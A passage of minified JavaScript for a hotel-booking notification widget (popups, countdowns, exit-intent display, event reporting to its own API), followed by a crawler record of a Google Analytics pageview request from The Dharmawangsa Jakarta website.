introuvable",{cssSelector:i}),n&&n.attachShadow&&"function"==typeof n.attachShadow)try{var r=n,u=e,c=t,s=o,d=document.createElement("div"),l=(d.setAttribute("id","ug-notification-shadow-host-"+c.notificationId),d.style.position="relative",d.style.boxSizing="border-box",d.attachShadow({mode:"open"})),p=document.createElement("div");p.id="ug-inline-notification-"+c.notificationId,p.className="ug-inline-notification ug-inline-mode",p.innerHTML=u,[".ug-price-comparison-popup",".ug-price-comparison-standard","#ug-notifications",".ug-saved-search-popup",".ug-no-availability-popup",".ug-tailored-search-popup",".ug-longer-stays-popup",".ug-benefits-popup",".ug-rating-widget-popup",".ug-modal-popup-wrapper",".ug-exit-popup-wrapper",".ug-welcome-popup-wrapper"].forEach(function(e){p.querySelectorAll(e).forEach(function(e){e.classList.add("ug-inline-mode")})}),(u=document.createElement("link")).rel="stylesheet",u.href=D+"/uguest.css?"+(new Date).getTime(),l.appendChild(u),s&&((u=document.createElement("style")).textContent=".ug-inliner-wrapper, .ug-inliner-wrapper * { font-family: inherit !important; }",l.appendChild(u)),l.appendChild(p);try{var m=c.elementPosition;"top"===m?r.parentNode.insertBefore(d,r):"inside"===m?r.firstChild?r.insertBefore(d,r.firstChild):r.appendChild(d):r.nextSibling?r.parentNode.insertBefore(d,r.nextSibling):r.parentNode.appendChild(d),console.log("Shadow Host injected at position: "+(m||"default"))}catch(e){console.error("Error injecting Shadow Host at specified position:",e);try{r.parentNode.appendChild(d),console.log("Shadow Host appended as fallback")}catch(e){console.error("Failed to append Shadow Host as fallback:",e)}}return(s=p.querySelector(".ug-button.ug-book"))&&(s.style.cursor="pointer",s.addEventListener("click",function(){f&&c.historyId&&C(c.notificationId,c.notificationName,f,c.historyId)})),p}catch(e){console.warn("[UG] Shadow DOM injection failed: ",e)}}return null}function b(e,t,o,n,i,a,r,u){var c,s=document.getElementById("ug-notifications");s&&(t.startsWith("TOP")?s.insertAdjacentHTML("beforeend",e):t.startsWith("BOTTOM")&&s.insertAdjacentHTML("afterbegin",e),c=document.getElementById("ug-popup-"+r))&&(m(c),T(c,i,a,r,u),g(c,r,u,o,i,a),p(c),I("ug-display",r,u),n)&&setTimeout(function(){L(c)},1e3*n)}function C(e,t,o,n){o&&n&&(H("notification/click",{spid:o,hid:n},!0),I("ug-click",e,t))}function l(e,t,o,n,i){H("notification/close",{spid:t,hid:o},!0),I("ug-close",n,i),L(e)}function p(e){e.style.opacity=0,setTimeout(function(){e.classList.add("ug-fadeIn")},10)}function L(e){e.classList.remove("ug-fadeIn"),e.classList.add("ug-fadeOut"),setTimeout(function(){e.style.display="none"},1e3)}function m(e){var t,o,n,i,a,e=e.querySelector(".ug-countdown");e&&(t=e.querySelector(".ug-countdown-span"))&&(o={days:parseInt(t.getAttribute("data-days")||0),hours:parseInt(t.getAttribute("data-hours")||0),minutes:parseInt(t.getAttribute("data-minutes")||0),seconds:parseInt(t.getAttribute("data-seconds")||0)},n=t.getAttribute("data-days-label")||"days",i=t.getAttribute("data-and-label")||"and",a=setInterval(function(){o=function(e){var t=e.hoursInDay,o=e.days,n=e.hours,i=e.minutes,e=e.seconds;--e<0&&(e=59,--i<0)&&(i=59,--n<0)&&(n=23,o--);1===(t+"").length&&(t="0"+t);1===(n+"").length&&(n="0"+n);1===(i+"").length&&(i="0"+i);1===(e+"").length&&(e="0"+e);return{days:o,hoursInDay:t,hours:n,minutes:i,seconds:e}}(o),t.innerHTML=(o.days?o.days+` ${n} ${i} `:"")+`${o.hours}:${o.minutes}:`+o.seconds,0==o.days&&0==o.hours&&0==o.minutes&&0==o.seconds&&clearInterval(a)},1e3))}function T(e,t,o,n,i){var a=e.querySelector(".ug-popup-close");a&&a.addEventListener("click",function(){l(e,t,o,n,i)})}function g(e,t,o,n,i,a){var r=e.querySelector(".ug-button.ug-book"),r=(r&&r.addEventListener("click",function(){C(t,o,i,a),n||L(e)}),e.querySelector("a.ug-link"));r&&n&&(r.href=N(n))}window.ugLayer=null;var S=function(e,t,o,n){t=document.getElementById(t);t&&"none"!==t.style.display&&t.firstElementChild&&!t.firstElementChild.contains(e.target)&&l(e.target,o,n.historyId,n.notificationId,n.notificationName)};function w(e,t,o){var n,i=document.getElementById("ug-welcome-popup");(!i||"none"===i.style.display)&&e&&e.clientY<0&&(document.removeEventListener("mouseout",w),document.addEventListener("mouseover",function e(){n&&(clearTimeout(n),n=null,document.addEventListener("mouseout",w),document.removeEventListener("mouseover",e))}),n=setTimeout(function(){var e=document.getElementById("ug-exit-popup");e&&(e.style.display="block",H("notification/display",{spid:t,hid:o.historyId},!0),I("ug-display",o.notificationId,o.notificationName)),n=null},400))}}function H(e,t,o,n){var i;a[e]||("booking"!==e&&"availability"!==e&&"session/init"!==e||(a[e]=!0,setTimeout(function(){a[e]=!1},1e3)),(i=new XMLHttpRequest).open("POST",r+"/"+e,o),i.withCredentials=!0,i.responseType="json",i.setRequestHeader("Content-Type","application/json"),i.setRequestHeader("UGTID",localStorage.getItem("UGTID")),i.onload=function(){n&&200===i.status&&n(i)},i.send(JSON.stringify(t)))}function N(e){if(!e||""===e.trim())return e;e=new URL(e,window.location.origin);const o=new URLSearchParams(e.search);return new URLSearchParams(t).toString().split("&").forEach(e=>{var[e,t]=e.split("=");e&&!o.has(e)&&o.append(e,t)}),e.search=o.toString(),e.toString()}function U(e){return e.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)}}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=290096982&t=pageview&_s=1&dl=https%3A%2F%2Fwww.the-dharmawangsa.com%2Fen%2Fwellness%2F&ul=en-us%40posix&dt=Wellness%20at%20The%20Dharmawangsa%20%3A%20The%20Dharmawangsa%20Jakarta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=885220561&gjid=1474025956&cid=2008914357.1769737141&tid=UA-79264588-1&_gid=1304024806.1769737141&_r=1&_slc=1&z=1412833639
body_size: -452
content:
2,cG-W6DBT3XXVN